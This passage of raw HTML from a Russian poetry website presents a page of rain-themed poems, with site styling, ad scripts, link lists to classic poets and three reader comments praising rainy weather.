Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/","url":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/","name":"Красивые Стихи Про Дождь — подборка стихотворений"}}]}]}
  </script>
  <link rel="canonical" href="/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Красивые Стихи Про Дождь — подборка стихотворений&raquo;" href="/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/31048">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Красивые Стихи Про Дождь — подборка стихотворений"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/stihi/" itemprop="item name">Стихи</a></span>
                </div>
                <h1 itemprop="headline">Красивые Стихи Про Дождь — подборка стихотворений</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Красивые Стихи Про Дождь — подборка стихотворений"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                09 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#spisok-stihotvorenij-2-3"><span itemprop="name">Список стихотворений:</span></a>
                  <meta itemprop="position" content="7">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#otzyvy-3-4-5"><span itemprop="name">Отзывы: 3</span></a>
                  <meta itemprop="position" content="8">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#stihi-na-temu-dozhd-2-3"><span itemprop="name">Стихи на тему «Дождь»</span></a>
                  <meta itemprop="position" content="9">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-31048 post type-post status-publish format-standard hentry category-stihi tag-podborka-stihotvorenij">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <li></li>
                    <li></li>
                    <li>
                      <ul>
                        <li>
                          <ul>
                            <li></li>
                            <li></li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
                <h2 id="spisok-stihotvorenij-2-3"><span id="i">Список стихотворений:</span></h2>
                <h2 id="otzyvy-3-4-5"><span id="_3">Отзывы: 3</span></h2>
                <p>Наверное, кто-то посчитает меня странной, но я очень люблю пасмурную погоду) Когда на улице дождь, так приятно сидеть в уютном кресле, пить горячий чай и не спеша наблюдать за барабанящими по стеклу каплями.</p>
                <p>А я присоединяюсь к Милане) И мне, кроме всего прочего, даже немного непонятно, почему про пасмурность и осень многие пишут в таком негативном или унылом ключе))</p>
                <p>Я не одна такая…!Я тоже очень люблю дождь, дождь прекрасен в любую пору года, особенно летом, когда светит солнышко, на улице тепло и слегка моросит дождик озаряя тебя приятным, знакомым, чем-то невообразимым запахом и счастьем. Вдохновляет тебя жить и радоваться дождю, давая тебе успокоиться, смывая все проблемы и все волнения. Какой же прекрасный и нужный дождь для животных, для природы и людей…!</p>
                <p>Стихи про дождь: читать популярные, лучшие, красивые стихотворения поэта классика на сайте РуСтих о любви и Родине, природе и животных, для детей и взрослых. Если вы не нашли желаемый стих, поэта или тематику, рекомендуем воспользоваться поиском вверху сайта.</p>
                <ul>
                  <li>Стихи Александра Пушкина</li>
                  <li>Стихи Михаила Лермонтова</li>
                  <li>Стихи Сергея Есенина</li>
                  <li>Басни Ивана Крылова</li>
                  <li>Стихи Николая Некрасова</li>
                  <li>Стихи Владимира Маяковского</li>
                  <li>Стихи Федора Тютчева</li>
                  <li>Стихи Афанасия Фета</li>
                  <li>Стихи Анны Ахматовой</li>
                  <li>Стихи Владимира Высоцкого</li>
                  <li>Стихи Иосифа Бродского</li>
                  <li>Стихи Марины Цветаевой</li>
                  <li>Стихи Александра Блока</li>
                  <li>Стихи Агнии Барто</li>
                  <li>Омар Хайям: стихи, рубаи</li>
                  <li>Стихи Бориса Пастернака</li>
                  <li>Стихи Самуила Маршака</li>
                  <li>Стихи Корнея Чуковского</li>
                  <li>Стихи Эдуарда Асадова</li>
                  <li>Стихи Евгения Евтушенко</li>
                  <li>Стихи Константина Симонова</li>
                  <li>Стихи Ивана Бунина</li>
                  <li>Стихи Валерия Брюсова</li>
                  <li>Стихи Беллы Ахмадулиной</li>
                  <li>Стихи Юлии Друниной</li>
                  <li>Стихи Вероники Тушновой</li>
                  <li>Стихи Николая Гумилева</li>
                  <li>Стихи Твардовского</li>
                  <li>Стихи Рождественского</li>
                </ul>
                <ul>
                  <li>Евгений Онегин</li>
                  <li>Бородино</li>
                  <li>Я помню чудное мгновенье (Керн)</li>
                  <li>Я вас любил, любовь еще, быть может</li>
                  <li>Парус (Белеет парус одинокий)</li>
                  <li>Письмо матери</li>
                  <li>Зимнее утро (Мороз и солнце; день чудесный)</li>
                  <li>Не жалею, не зову, не плачу</li>
                  <li>Стихи о советском паспорте</li>
                  <li>Я памятник себе воздвиг нерукотворный</li>
                  <li>У лукоморья дуб зеленый</li>
                  <li>Ночь, улица, фонарь, аптека</li>
                  <li>Сказка о царе Салтане</li>
                  <li>Жди меня, и я вернусь</li>
                  <li>Ты меня не любишь, не жалеешь</li>
                  <li>Что такое хорошо и что такое плохо</li>
                  <li>Кому на Руси жить хорошо</li>
                  <li>Я пришел к тебе с приветом</li>
                  <li>Незнакомка</li>
                  <li>Письмо Татьяны к Онегину</li>
                  <li>Александр Пушкин — Пророк</li>
                  <li>Анна Ахматова — Мужество</li>
                  <li>Николай Некрасов — Железная дорога</li>
                  <li>Сергей Есенин — Письмо к женщине</li>
                  <li>Александр Пушкин — Полтава</li>
                </ul>
                <ul>
                  <li>Стихи о любви</li>
                  <li>Стихи для детей</li>
                  <li>Стихи о жизни</li>
                  <li>Стихи о природе</li>
                  <li>Стихи о дружбе</li>
                  <li>Стихи о женщине</li>
                  <li>Короткие стихи</li>
                  <li>Грустные стихи</li>
                  <li>Стихи про осень</li>
                  <li>Стихи про зиму</li>
                  <li>Стихи о весне</li>
                  <li>Стихи про лето</li>
                  <li>Смешные стихи</li>
                  <li>Матерные стихи</li>
                  <li>Стихи с добрым утром</li>
                  <li>Стихи спокойной ночи</li>
                  <li>Стихи про семью</li>
                  <li>Стихи о маме</li>
                  <li>Стихи про папу</li>
                  <li>Стихи про бабушку</li>
                  <li>Стихи про дедушку</li>
                  <li>Стихи о войне</li>
                  <li>Стихи о родине</li>
                  <li>Стихи про армию</li>
                  <li>Стихи про школу</li>
                  <li>Стихи о музыке</li>
                  <li>Стихи для малышей</li>
                  <li>Стихи о доброте</li>
                  <li>Стихи на конкурс</li>
                  <li>Сказки в стихах</li>
                </ul>
                <ul>
                  <li>Популярные стихи Пушкина</li>
                  <li>Популярные стихи Лермонтова</li>
                  <li>Популярные стихи Есенина</li>
                  <li>Популярные басни Крылова</li>
                  <li>Популярные стихи Некрасова</li>
                  <li>Популярные стихи Маяковского</li>
                  <li>Популярные стихи Тютчева</li>
                  <li>Популярные стихи Фета</li>
                  <li>Популярные стихи Ахматовой</li>
                  <li>Популярные стихи Цветаевой</li>
                  <li>Популярные стихи Бродского</li>
                  <li>Популярные стихи Блока</li>
                  <li>Популярные стихи Хайяма</li>
                  <li>Популярные стихи Пастернака</li>
                  <li>Популярные стихи Асадова</li>
                  <li>Популярные стихи Бунина</li>
                  <li>Популярные стихи Евтушенко</li>
                  <li>Популярные стихи Гумилева</li>
                  <li>Популярные стихи Рождественского</li>
                  <li>Другие поэты</li>
                </ul>
                <p>Огромная база, сборники стихов известных русских и зарубежных поэтов классиков в Антологии РуСтих | Все стихи | Карта сайта</p>
                <p>Все анализы стихотворений, краткие содержания, публикации в литературном блоге, короткие биографии, обзоры творчества на страницах поэтов, сборники защищены авторским правом. При копировании авторских материалов ссылка на источник обязательна! Копировать материалы на аналогичные интернет-библиотеки стихотворений &#8212; запрещено. Все опубликованные стихи являются общественным достоянием согласно ГК РФ (статьи 1281 и 1282).</p>
                <h2 id="stihi-na-temu-dozhd-2-3"><span id="i-2">Стихи на тему «Дождь»</span></h2>
                <p>Завари мне осень крепкий чай<br>
                Плед на плечи, вечер у порога.<br>
                В дом крадется тихая печаль,<br>
                Что ж, подруга, погрустим немного</p>
                <p>Дождь в окно стучит осенний блюз<br>
                Ветер зацепился где то в тучах.<br>
                Грустный, но блестательный союз<br>
                Ветер, осень, дождь, есть трио лучших.</p>
                <p>Грустно во дворе скрипит качель.<br>
                Листья клена в лужах угасают.<br>
                Осени святая колыбель,<br>
                Этот вечер ласково качает.</p>
                <p>Я окно открою и вдохну,<br>
                Этот воздух прелого покоя.<br>
                Осень дарит время отдохнуть,<br>
                И побыть наедине с собою.</p>
                <ul>
                  <li>421</li>
                  <li>21</li>
                  <li>Сборники</li>
                  <li>Поделиться</li>
                </ul>
                <ul></ul>
                <p>Я вижу тьму,<br>
                Я улыбаюсь.<br>
                Я вижу свет<br>
                И я кричу.<br>
                Я не любим,<br>
                Я не влюбляюсь.<br>
                Я в сердце холод утаю.</p>
                <p>Пусть темнота,<br>
                Слагает вечность,<br>
                Мне солнца свет<br>
                Прожжет глаза.<br>
                Пусть тишина<br>
                Моя беспечность,<br>
                На черном небе лишь луна.</p>
                <p>Я слышу плач,<br>
                Я наслаждаюсь.<br>
                Я вижу боль,<br>
                Но я молчу.<br>
                Во тьме дождей<br>
                Я растворяюсь.<br>
                Я слышу дождь и я грущу.</p>
                <p>Пусть небеса<br>
                Окрасят грозы,<br>
                В оттенки пепла<br>
                Черных туч.<br>
                Среди ветров<br>
                Я прятал розы,<br>
                В ущельях мрачных горных круч.</p>
                <p>Я вижу тьму,<br>
                Я улыбаюсь.<br>
                Я вижу свет<br>
                И я кричу.<br>
                Я не любим,<br>
                Я не влюбляюсь.<br>
                Я в сердце холод утаю.</p>
                <ul>
                  <li>256</li>
                  <li>7</li>
                  <li>Сборники</li>
                  <li>Поделиться</li>
                </ul>
                <ul></ul>
                <p>Все ругают дождик.</p>
                <p>Все ругают дождик,<br>
                А ему обидно:<br>
                Он же так старался!<br>
                Разве вам не видно?<br>
                Вымыл все дорожки,<br>
                Крыши и машины,<br>
                Парки, стадионы,<br>
                Окна и витрины.<br>
                Стало всё блестящим<br>
                И таким красивым!<br>
                Но никто за это<br>
                Не сказал: &quot;Спасибо&quot;.<br>
                Вот, и плачет дождик,<br>
                Моросит уныло &#8212;<br>
                Он же так старался<br>
                Добрым быть и милым!</p>
                <ul>
                  <li>83</li>
                  <li>Сборники</li>
                  <li>Поделиться</li>
                </ul>
                <ul></ul>
                <p>На улице весенние дожди.</p>
                <p>На улице дожди и серые туманы,<br>
                Но не грустит виновница весна,<br>
                Окутав всё цветущими садами,<br>
                Вступает вновь она в свои права.<br>
                Сегодня ж утром, тучам улыбаясь,<br>
